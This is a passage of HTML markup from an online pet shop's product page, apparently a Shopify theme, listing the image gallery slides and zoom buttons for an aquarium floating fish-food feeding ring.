        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913146.jpg?v=1594600888&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161742946439">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743044743"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743044743"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913148.jpg?v=1594603775&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743044743">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743077511"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743077511"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913138.jpg?v=1594600397&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743077511">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743110279"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743110279"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913147.jpg?v=1594602908&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743110279">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743405191"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743405191"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913136.jpg?v=1594602509&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8161743405191">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-8161743437959"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-8161743437959"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1946" alt="Aquarium Feeding Ring - Floating Fish Food Tray InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1343913150.jpg?v=1594600112&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
